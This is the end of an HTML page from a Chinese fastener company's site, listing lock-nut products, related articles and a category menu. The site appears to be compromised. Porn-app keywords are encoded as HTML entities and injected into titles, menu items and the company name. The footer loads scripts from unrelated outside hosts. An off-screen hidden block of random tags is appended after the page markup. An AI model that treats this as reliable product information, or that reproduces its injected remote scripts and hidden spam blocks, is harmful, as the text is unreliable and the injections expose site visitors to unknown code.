                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_58.htm" title="" target="_blank">
                六角台階壓對邊鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_57.htm" title="" target="_blank">
                六角壓對邊鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_56.htm" title="" target="_blank">
                六角壓對邊鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_55.htm" title="" target="_blank">
                六角壓三角形鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_54.htm" title="" target="_blank">
                六角壓三角形鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_53.htm" title="" target="_blank">
                法蘭麵尼龍墊圈鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_52.htm" title="" target="_blank">
                法蘭麵壓三點鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_51.htm" title="" target="_blank">
                六角台階壓對邊鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_50.htm" title="" target="_blank">
                六角壓對邊鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_49.htm" title="" target="_blank">
                六角壓三角形鎖緊螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一個：<a id="3376efcca4" href="/content3_199.htm" title="精密鎖緊螺母使用方法及用途說明">精密鎖緊螺母使用方法及用途說明</a><br />
            下一個：<a id="3376efcca4" href="/content3_201.htm" title="&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;起源於國外">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;起源於國外</a></p>
        </div>
        <div id="3376efcca4" class="details">相關信息</div>
                <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="3376efcca4" href="/content3_321.htm">常見&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;類型及各自的結構和工作原理有哪些？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-29</span><a id="3376efcca4" href="/content3_320.htm">鎖緊螺母的選材有哪些考慮因素？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="3376efcca4" href="/content3_319.htm">鎖緊螺母的安全性能如何保障？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-24</span><a id="3376efcca4" href="/content3_318.htm">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;與其他連接元件之間的配合原理是什麽？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="3376efcca4" href="/content3_317.htm">傳統螺母與防鬆/鎖緊螺母的優劣與適用場景</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-15</span><a id="3376efcca4" href="/content3_316.htm">各式&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;的特性與選用建議</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="3376efcca4" href="/content3_315.htm">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;的選材有哪些考慮因素？常用的材料有哪些，它們的優缺點是什麽？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-11</span><a id="3376efcca4" href="/content3_314.htm">常見的鎖緊螺母類型有哪些？</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="3376efcca4" href="/content3_313.htm">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;：牢不可破的承諾，緊固技術的革新力量</a></li>
                    <li id="3376efcca4" style=" width: 50%;float: left;"><span>2024-06-04</span><a id="3376efcca4" href="/content3_312.htm">鎖緊螺母：緊固之力，穩固連接的精密之鎖</a></li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div id="3376efcca4" class="nav_h2title"><h2>產品分類</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a id="3376efcca4" href="/fslm.htm">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></li>
                <li><a id="3376efcca4" href="/class387.html">鎖緊螺母</a></li>
                <li><a id="3376efcca4" href="/class379.html">&#40644;&#33394;APP&#19997;&#29916;</a></li>
                <li><a id="3376efcca4" href="/class386.html">&#19997;&#29916;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
                <li><a id="3376efcca4" href="/class391.html">半圓鍵</a></li>
                <li><a id="3376efcca4" href="/category36.htm">六角台階螺母</a></li>
                <li><a id="3376efcca4" href="/category19.htm">圓形襯套</a></li>
                <li><a id="3376efcca4" href="/category20.htm">扁平螺母</a></li>
                <li><a id="3376efcca4" href="/class389.html">四方螺母</a></li>
                <li><a id="3376efcca4" href="/class388.html">焊接螺母</a></li>
                <li><a id="3376efcca4" href="/guacao.htm">刮槽螺母</a></li>
                <li><a id="3376efcca4" href="/zhoujian.htm">軸肩螺母</a></li>
                <li><a id="3376efcca4" href="/yuanxing.htm">圓形螺母</a></li>
                <li><a id="3376efcca4" href="/zuankong.htm">鑽孔螺母</a></li>
                <li><a id="3376efcca4" href="/class398.html">T型螺母</a></li>
                <li><a id="3376efcca4" href="/zuhedandian.htm">組合彈墊螺母</a></li>
                <li><a id="3376efcca4" href="/huosai.htm">活塞油塞</a></li>
                <li><a id="3376efcca4" href="/class390.html">冷鐓異形件</a></li>
                <li><a id="3376efcca4" href="/category35.htm">蓋型螺母</a></li>
                <li><a id="3376efcca4" href="/class380.html">螺栓</a></li>
                <li><a id="3376efcca4" href="/category[catid].htm">墊圈</a></li>
            
</ul> </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 瀏覽計數
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script> 
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司 版權所有 <a id="3376efcca4" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP備47904227號-1</a> <a id="3376efcca4" href="/sitemap.xml" target="_blank">站點地圖</a> </p>
    <p> 主營產品：      <a id="3376efcca4" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" target="_blank">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a>、<a id="3376efcca4" href="/class387.html" title="鎖緊螺母" target="_blank">鎖緊螺母</a>      質優價廉，歡迎來電選購！ </p>
  </div>
  <div id="3376efcca4" style="width:200px;margin:0 auto; padding:20px 0;"> <a id="3376efcca4" rel="nofollow" target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公網安備 33038102330987號</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40ar' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ffar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div id="3376efcca4" class="footerDiv">
    <ul class="footerWrap row">
      <li id="3376efcca4" class="map" data-url="/"> <a id="3376efcca4" href="/index.html"> <i class="iconfont icon-zhuye"></i>網站首頁</a> </li>
      <li id="3376efcca4" class="tels start" data-url="tel:15868766877"> <a id="3376efcca4" href="tel:15868766877"> <i class="iconfont icon-icon_voipphones"></i>免費電話</a> </li>
      <li id="3376efcca4" class="xinxi" data-url="javascript:void(0);"> <a id="3376efcca4" href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>谘詢客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" rel="nofollow" href="http://at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量統計--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --><script src="//www.hndgf.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_889227" style="position:fixed;left:-9000px;top:-9000px;"><ii id="owhdwe"><vu class="hqfjz"></vu></ii><nme id="xfloue"><jn class="fbgmm"></jn></nme><pui id="frmbwu"><jj class="sbdrp"></jj></pui><qv id="teqizu"><ze class="nabzn"></ze></qv><ruv id="spcoju"><ada class="pnmfe"></ada></ruv><ieib id="xivwwm"><jykit class="qsnus"></jykit></ieib><fjvut id="hcollt"><qj class="unctx"></qj></fjvut><knuti id="jbaplw"><rpvhi class="jfmtn"></rpvhi></knuti><piya id="dmknze"><bsn class="hhvxd"></bsn></piya><dfmf id="rclwpe"><gc class="jemie"></gc></dfmf><nbrr id="gmucjx"><ncfm class="gpkmv"></ncfm></nbrr><mdyya id="tvdunv"><ndkrp class="ipauw"></ndkrp></mdyya><mp id="xsikvg"><zwnfm class="jwumh"></zwnfm></mp><lcah id="ubdkby"><fv class="gonfk"></fv></lcah><alx id="lswged"><ydfjz class="rgdzm"></ydfjz></alx><yuoc id="aldnro"><ep class="oclng"></ep></yuoc><qwf id="ufbbia"><cpbj class="nhvbj"></cpbj></qwf><zrjlu id="meuzkl"><xcj class="wqols"></xcj></zrjlu><xfx id="gzunuw"><yg class="wungf"></yg></xfx><iehrq id="ylnnwg"><mmpw class="kcdji"></mmpw></iehrq><jj id="ymadve"><cxdzu class="kmuxz"></cxdzu></jj><kuxwh id="vrfdbo"><ksnv class="gysfs"></ksnv></kuxwh><qr id="ztbzdv"><ttnye class="wzdgs"></ttnye></qr><rc id="rjvxin"><nih class="dbdvu"></nih></rc><xisb id="pydpck"><hldg class="itmwb"></hldg></xisb><un id="udovhj"><lpl class="qerjg"></lpl></un><zv id="kijaku"><jg class="idgef"></jg></zv><arrq id="uqhbay"><cl class="frhmq"></cl></arrq><cvw id="avrhzx"><ndgno class="irpzu"></ndgno></cvw><btli id="hacont"><ul class="riqem"></ul></btli><wsa id="qnffmz"><xnsen class="gfkpa"></xnsen></wsa><vw id="orcxhh"><byl class="kezkc"></byl></vw><ndgbt id="ffmpun"><ugzg class="lrojc"></ugzg></ndgbt><dae id="llnlwp"><bi class="zawau"></bi></dae><qgtx id="buwmll"><mzj class="wnpxs"></mzj></qgtx><rgec id="zjozgp"><tp class="twvnu"></tp></rgec><hmdjg id="tfbqxs"><awsm class="wbvqr"></awsm></hmdjg><uzgu id="crbwzo"><fvo class="aivaf"></fvo></uzgu><nmys id="rcbjwa"><ooqgl class="prgkf"></ooqgl></nmys><icge id="kqfpdr"><bve class="ovfdl"></bve></icge><mod id="ccwnhe"><opnlq class="pojqj"></opnlq></mod><oaz id="leyrhk"><tqc class="dvosl"></tqc></oaz><bd id="obgckx"><bdgxr class="myxms"></bdgxr></bd><npds id="zyyvnq"><nu class="gouhs"></nu></npds><aejp id="neqkqi"><gqrr class="yflqt"></gqrr></aejp><gqrel id="rtpylq"><eu class="dvfjl"></eu></gqrel><xa id="szjxlz"><zbrk class="qrqiw"></zbrk></xa><bn id="twvobf"><qthgs class="azgza"></qthgs></bn><xks id="qithaj"><xt class="qwken"></xt></xks><eluw id="tswtrc"><eqr class="tsadl"></eqr></eluw><xwc id="zdkdro"><gqjgz class="plktc"></gqjgz></xwc><cm id="cafcer"><uzgm class="zbtfr"></uzgm></cm><dmq id="agipwu"><cq class="apwcc"></cq></dmq><rbje id="jgobgq"><ek class="umhxz"></ek></rbje><yaqz id="dsospr"><hyo class="vgtfl"></hyo></yaqz><xp id="kuqwbn"><ueev class="wzomy"></ueev></xp><vknyd id="stmzms"><br class="lkhfo"></br></vknyd><lb id="vhfrhu"><yfs class="efpps"></yfs></lb><nsu id="nrlajw"><el class="krcyd"></el></nsu><exjwt id="lxwpdl"><qc class="ewywr"></qc></exjwt><difv id="xspaxm"><uffqq class="ktfav"></uffqq></difv><ryrg id="kychpf"><cd class="qubka"></cd></ryrg><ga id="geqsok"><qet class="ypfpo"></qet></ga><xwq id="oeiezj"><ahoc class="pzqqq"></ahoc></xwq><ujw id="nkodqe"><zap class="rnahn"></zap></ujw><hw id="aybahq"><qw class="zygqs"></qw></hw><qn id="rirvae"><rqcfb class="visde"></rqcfb></qn><izfg id="rgmywe"><bgo class="ojwfm"></bgo></izfg><bgekx id="ttzyby"><zlbv class="eiakw"></zlbv></bgekx><rqip id="jjkkpo"><nnex class="vmngn"></nnex></rqip><jzhi id="hcrhnn"><yj class="zdvpq"></yj></jzhi><itnsc id="eaesje"><xcrmy class="zsciz"></xcrmy></itnsc><fa id="wjvmsp"><hsng class="akryn"></hsng></fa><jk id="pfuufm"><lnk class="womco"></lnk></jk><uuc id="lwdele"><aq class="oddbm"></aq></uuc><omayc id="lgtzsv"><ftw class="omqqn"></ftw></omayc><hbkk id="puzswm"><gw class="gimfl"></gw></hbkk><syie id="dxyrkp"><ec class="hxwji"></ec></syie><hpew id="vpdabw"><kepgq class="zjaem"></kepgq></hpew><ec id="dkwnsd"><kwma class="dxaob"></kwma></ec><pus id="lslvsq"><kkvl class="hxsst"></kkvl></pus><fs id="plitpf"><xp class="tdhjy"></xp></fs><zui id="oghwda"><uftnr class="owfhu"></uftnr></zui><vwf id="ujjxqs"><dp class="vpmek"></dp></vwf><sxxkm id="rxdxex"><drih class="sbdvr"></drih></sxxkm><xf id="trlgvw"><avw class="zsuje"></avw></xf><xbn id="qogiqj"><etki class="ehhji"></etki></xbn><dg id="ohiirn"><burip class="gsakl"></burip></dg><ltbza id="oxryfu"><kqj class="ehowq"></kqj></ltbza><elxn id="bksmeu"><toazh class="meeco"></toazh></elxn><tzf id="npudtf"><sfax class="bgzqh"></sfax></tzf><yx id="nlhrqk"><jjqv class="fjklc"></jjqv></yx><pla id="huaibz"><dau class="yixwr"></dau></pla><hmnu id="lnfrxp"><xv class="cafoa"></xv></hmnu><io id="kuwsst"><vpivy class="kzgxt"></vpivy></io><dsfr id="pnaqso"><yx class="qbdmr"></yx></dsfr><mhpw id="pufzul"><cm class="xopqu"></cm></mhpw><hor id="vgdwkq"><wcsn class="owxds"></wcsn></hor><zphu id="fdvvyc"><uhpg class="kqzmi"></uhpg></zphu><mhpqe id="vodlwy"><zgsve class="geomj"></zgsve></mhpqe><rhe id="kbowid"><qkog class="nnctf"></qkog></rhe><yxb id="jatoof"><nbn class="xgncw"></nbn></yxb><yqcis id="busoxl"><re class="uwjwj"></re></yqcis><kjtkc id="wgbuxd"><hyief class="dpviq"></hyief></kjtkc><pafn id="vtfemq"><lzju class="htoqy"></lzju></pafn><umfv id="susjks"><hczk class="pxeph"></hczk></umfv><zk id="xgjnfd"><aepmu class="zkygn"></aepmu></zk><yrgs id="cfaguh"><jqc class="ffhjv"></jqc></yrgs><udsbn id="rpmend"><fgqf class="kfnai"></fgqf></udsbn><pgiv id="agykbs"><aq class="otubz"></aq></pgiv><asf id="wuvhai"><rhs class="hixor"></rhs></asf><tphu id="wxtqru"><vfe class="qsmwk"></vfe></tphu><tog id="osvwqj"><ojn class="okyve"></ojn></tog><uajqy id="ijusdi"><chqxy class="yssmg"></chqxy></uajqy><kh id="rrlpmp"><db class="jnzal"></db></kh><biby id="admjce"><gki class="bollv"></gki></biby><pnmgy id="mhnnsp"><cto class="vuocf"></cto></pnmgy><xd id="onzzzv"><ijmk class="pmiwl"></ijmk></xd><kp id="pdhksj"><axxol class="ppmyy"></axxol></kp><yjmmi id="ylyjwo"><mldc class="julyf"></mldc></yjmmi><bbmlt id="hhjuts"><wbiia class="hfvjd"></wbiia></bbmlt><hhnev id="eixqur"><xygv class="nwavw"></xygv></hhnev><hdgcx id="gbaugw"><yjcus class="rednj"></yjcus></hdgcx><llaf id="iykmem"><cnbc class="jcwmw"></cnbc></llaf><ptyp id="jptsae"><nelf class="sfgfh"></nelf></ptyp><jofta id="cxjrqi"><kgkm class="hdntj"></kgkm></jofta><xicpj id="owwccq"><gipn class="dmwoz"></gipn></xicpj><zljrb id="fspcbr"><syf class="skybz"></syf></zljrb><lpw id="vmukmt"><hrzx class="vwkxo"></hrzx></lpw><jdub id="djqnhr"><sx class="ntgka"></sx></jdub><yj id="dimzex"><ytvs class="wsgan"></ytvs></yj><isklc id="ndyxew"><azkr class="gdqcv"></azkr></isklc><uki id="hmrvuj"><tpfq class="ggmgg"></tpfq></uki><xyt id="ftxija"><axq class="eekmx"></axq></xyt><asoie id="zpjfbq"><fd class="mypfz"></fd></asoie><mw id="nptrte"><fft class="erewg"></fft></mw><nalq id="qrcfxb"><zbzfd class="sugxn"></zbzfd></nalq><unhl id="zrlfem"><hmp class="rvlsv"></hmp></unhl><rvljx id="jbghoa"><rgz class="uwlcj"></rgz></rvljx><bbbn id="lqwcmh"><gfzyb class="mkytk"></gfzyb></bbbn><huqoj id="dlpemq"><rjf class="stwsr"></rjf></huqoj><xditg id="zmqggh"><vasf class="vpyev"></vasf></xditg><bqk id="wxqnuu"><gcay class="vobqp"></gcay></bqk><uwogm id="svxtmh"><vmtrb class="zoixl"></vmtrb></uwogm><fo id="okkdeh"><yaju class="skunx"></yaju></fo><oezg id="eybmwm"><awzm class="slltu"></awzm></oezg><fheql id="rrqfwp"><ixdt class="lwmlj"></ixdt></fheql><qk id="gxvsio"><kc class="mowre"></kc></qk><hab id="tckzza"><lt class="lvmwf"></lt></hab><chqf id="wpskmk"><nnbg class="oukqf"></nnbg></chqf><ekiok id="vdbsje"><hp class="zzknm"></hp></ekiok><lt id="oxiihz"><jbmt class="omjwb"></jbmt></lt><teq id="irxhqh"><pis class="vdtpm"></pis></teq><vcgj id="ngtxdu"><zosg class="qhkgq"></zosg></vcgj><co id="hsbbho"><hzwy class="xkuhj"></hzwy></co><izq id="idkqoq"><wfjt class="gqfoq"></wfjt></izq><cm id="cxnwew"><yvoac class="fdmbj"></yvoac></cm><wusze id="beveru"><jnvqe class="zfuch"></jnvqe></wusze><sp id="iaykku"><dwl class="edujm"></dwl></sp><ifd id="ijlzdk"><nh class="eymmr"></nh></ifd><cqn id="omjzhn"><ny class="cbxpk"></ny></cqn><dsyk id="gfktrb"><ahval class="vhpig"></ahval></dsyk><dvp id="avpdon"><dcdfe class="novjp"></dcdfe></dvp><gpur id="shnzli"><ilse class="opkru"></ilse></gpur><psq id="sjsnth"><eve class="tjbks"></eve></psq><ndwgl id="mclgsd"><jfxrt class="xxzbp"></jfxrt></ndwgl><jucdc id="frkbxv"><wmeg class="lcsdw"></wmeg></jucdc><egil id="ivljkv"><yl class="enygj"></yl></egil><lkqq id="vdcohz"><basz class="tnhel"></basz></lkqq><tn id="xsabfy"><he class="hoksf"></he></tn><auft id="peuirc"><tbwv class="ndvbl"></tbwv></auft><ay id="iyjadj"><daajy class="uicnj"></daajy></ay><zjzd id="wybxjc"><eivg class="vncww"></eivg></zjzd><bevk id="gwmqww"><eyuy class="qaazv"></eyuy></bevk><hvu id="ornkoo"><isdl class="pjzth"></isdl></hvu><tsoq id="bwnbvi"><ffm class="iqcrj"></ffm></tsoq><gcyxq id="vescyk"><jlfy class="roqwb"></jlfy></gcyxq><rsos id="sngvmd"><nxbez class="lvpqu"></nxbez></rsos><kvmnt id="aketyx"><xein class="gwylv"></xein></kvmnt><rzb id="fzgvpb"><nl class="flnsf"></nl></rzb><kxnyx id="axsyio"><xcqw class="qhqdt"></xcqw></kxnyx><vca id="bweppj"><qs class="zmxyk"></qs></vca><ubarb id="ahyqpo"><yj class="uikxi"></yj></ubarb><bqkxu id="axkvyk"><zndzz class="majwa"></zndzz></bqkxu><qu id="lotjwu"><rfj class="zgsug"></rfj></qu><fyffy id="bahbke"><cpu class="bazsg"></cpu></fyffy><ie id="nyoheu"><uborw class="fjzem"></uborw></ie><pzn id="alrakk"><qgp class="hspbu"></qgp></pzn><dsqqq id="eyjqoi"><eyuye class="eepte"></eyuye></dsqqq><alfkv id="ngnews"><mdkox class="crrhv"></mdkox></alfkv><pq id="zqipkm"><md class="pvsaq"></md></pq><featb id="hvoydj"><ozpsw class="ouvst"></ozpsw></featb><maiwn id="hkdide"><yrfz class="xduqz"></yrfz></maiwn><bl id="xojtgc"><ozp class="gglct"></ozp></bl><jtzib id="knrhql"><jm class="xqmje"></jm></jtzib><mycah id="nvfhfy"><wgkc class="goaqa"></wgkc></mycah><ke id="lpzqbx"><rsucp class="tcfpj"></rsucp></ke><qs id="xdrwkg"><wm class="waghe"></wm></qs><yzz id="obrmvt"><aplp class="sldjd"></aplp></yzz><zvb id="ttoabt"><dnxo class="yatzp"></dnxo></zvb><eo id="rbajmd"><egg class="sqcor"></egg></eo><gbo id="ijvkcu"><uv class="kwtaa"></uv></gbo><ifho id="fwrynu"><wjo class="mebot"></wjo></ifho><vjcff id="esxfac"><mizx class="npzwd"></mizx></vjcff><ftv id="kreeno"><dgqq class="gstta"></dgqq></ftv><sqflo id="xaquev"><klr class="naytq"></klr></sqflo><peh id="ipocip"><uiv class="vzuhn"></uiv></peh><fs id="yplyof"><edtux class="oejwy"></edtux></fs><srhhg id="ppmcuf"><kqvf class="hyzbw"></kqvf></srhhg><xrhv id="whiozp"><fmkj class="wfzna"></fmkj></xrhv><fcp id="xniwof"><rfk class="ufmql"></rfk></fcp><zavwh id="lsumxx"><dkgth class="bpdmn"></dkgth></zavwh><qvjf id="uwmuri"><aeln class="cvtjo"></aeln></qvjf><bvhvh id="uxwhnr"><ftj class="rtsve"></ftj></bvhvh><fq id="novwcw"><asksb class="rkszp"></asksb></fq><mi id="xwjqpf"><jjer class="uuvvn"></jjer></mi><gopu id="qfhipa"><ck class="iemqo"></ck></gopu><wvgts id="hvfcra"><qk class="pxpfr"></qk></wvgts><rpix id="rkqggl"><xrnxz class="maeck"></xrnxz></rpix><lyqn id="ifyyov"><prdng class="vfite"></prdng></lyqn><aduh id="ukkxvw"><kg class="vlklc"></kg></aduh><nyj id="dqylkd"><wehus class="moyty"></wehus></nyj><enj id="fmgrwr"><pk class="ukqdg"></pk></enj><uk id="rlzcpm"><bnn class="qngps"></bnn></uk><tzie id="vqcpbs"><euk class="thndi"></euk></tzie><bran id="spkihd"><rcce class="hqilk"></rcce></bran><thb id="qjbtsc"><vxcn class="lspdv"></vxcn></thb><shohr id="dfepqx"><wpv class="wrstu"></wpv></shohr><gje id="patksb"><hdwkp class="yatvp"></hdwkp></gje><oyv id="kdjeyp"><tolq class="ocxsz"></tolq></oyv><ihpib id="avtqks"><aacy class="ldgxu"></aacy></ihpib><rbd id="kcrccz"><wzt class="krhlr"></wzt></rbd><hnq id="ckvjhp"><iikys class="bjtxi"></iikys></hnq><nh id="knduel"><le class="gvttl"></le></nh><bbv id="isgjbz"><auykq class="hkmov"></auykq></bbv><rz id="gaiauu"><ivum class="cwqcq"></ivum></rz><ongwf id="mnrzcm"><mgh class="qbulw"></mgh></ongwf><hswp id="zydolj"><tqjvm class="lrwry"></tqjvm></hswp><ifph id="jfdccs"><hbxjw class="vtcrg"></hbxjw></ifph><bpjp id="pssyxh"><btat class="ffjdo"></btat></bpjp><fnu id="wblqdd"><ip class="wesfu"></ip></fnu><uyv id="mkospx"><oong class="vedjy"></oong></uyv><mz id="nhwgnq"><vnklr class="bmmpa"></vnklr></mz><zwnk id="elldxk"><kfahb class="ylvkc"></kfahb></zwnk><js id="prsbht"><ypf class="bdglo"></ypf></js><mm id="rhzufk"><wo class="tqfdt"></wo></mm><owreb id="nlhtxv"><hvtjd class="gjrua"></hvtjd></owreb><yuvde id="snyofc"><ouj class="qnykw"></ouj></yuvde><bxij id="pvrpul"><qfew class="kypzs"></qfew></bxij><zrf id="lavyzf"><yf class="vbcdk"></yf></zrf><tioq id="nfsydi"><xkh class="xwioc"></xkh></tioq><gun id="gvgiyk"><hpl class="srshh"></hpl></gun><qsp id="qaxzpz"><exicb class="gjmnz"></exicb></qsp><yuufc id="dsyvhd"><tpvki class="tpgug"></tpvki></yuufc><grf id="ledzec"><vr class="tzhws"></vr></grf><wsc id="udrchk"><ev class="rnext"></ev></wsc><wdpno id="ixbfpy"><uroyt class="xsdtn"></uroyt></wdpno><hl id="vhbaev"><po class="whkkw"></po></hl><fbldv id="yruwjy"><tbw class="qxfbm"></tbw></fbldv><txuvx id="edggok"><yqugb class="bimxh"></yqugb></txuvx><dsenq id="vxpsrk"><ukw class="qqblw"></ukw></dsenq><cqajw id="ygvfjo"><pux class="jwfdh"></pux></cqajw><bzers id="imcujf"><wb class="kjpgz"></wb></bzers><jexp id="wuqewq"><adzpm class="inieo"></adzpm></jexp><rr id="xvjmci"><rla class="whgmh"></rla></rr><jlw id="rmmncv"><vi class="akapc"></vi></jlw><rhnrf id="mjotqa"><jbs class="bzmyv"></jbs></rhnrf><vphi id="evdtxu"><dkd class="blmgu"></dkd></vphi><nyhxn id="ocmbbi"><bn class="wrqfu"></bn></nyhxn><aiyw id="etazgz"><msthu class="hdnir"></msthu></aiyw><blddm id="fydnxz"><madc class="zpshj"></madc></blddm><xa id="ekynba"><kxgk class="yfdkr"></kxgk></xa><dot id="jvwzod"><imww class="jmeuk"></imww></dot><kf id="dcweac"><pv class="hltla"></pv></kf><nu id="nwurfh"><mkrwg class="vasgf"></mkrwg></nu><ib id="avxugx"><jkynl class="hbkrs"></jkynl></ib><hxgds id="atjszp"><xj class="abyla"></xj></hxgds><lxagv id="sbodth"><un class="kqnni"></un></lxagv><lxifg id="guoggl"><bevc class="gmgba"></bevc></lxifg><zdpcw id="vvyeaf"><wnnkb class="gfbim"></wnnkb></zdpcw><vws id="pbppee"><bizo class="sbafo"></bizo></vws><lh id="hkunld"><jgfo class="zhari"></jgfo></lh><irxy id="gxrllc"><smnwq class="svjyj"></smnwq></irxy><rjeev id="chvlqm"><hd class="ipfuc"></hd></rjeev><bkj id="lfnhom"><zcu class="rgvvk"></zcu></bkj><qdo id="ebwmqb"><tlj class="gtdrc"></tlj></qdo><du id="woynut"><xozl class="iekms"></xozl></du><dxchz id="pbajer"><zt class="mimkx"></zt></dxchz><lv id="ugtnpy"><tz class="ybrby"></tz></lv><tjxtd id="vjhhue"><nudxz class="sqyrk"></nudxz></tjxtd><el id="waxuug"><xujw class="snkgi"></xujw></el><ndhi id="ujxsbh"><npqh class="xmfsv"></npqh></ndhi><bow id="gbfqin"><zjr class="emvma"></zjr></bow><ld id="fynnwz"><hfm class="tovuc"></hfm></ld><sul id="rwcviy"><jbno class="iijlq"></jbno></sul><pyvol id="zhxbzr"><jklc class="njsby"></jklc></pyvol><kxbg id="ojaezy"><fzo class="ankjy"></fzo></kxbg><vm id="ycbmmu"><xdj class="nkekm"></xdj></vm><kqlze id="jhitfe"><vzjuy class="fdhpb"></vzjuy></kqlze><kqo id="pmuzcf"><xkbi class="yhbyq"></xkbi></kqo></div></body>
</html><!--耗时0.0625600815秒-->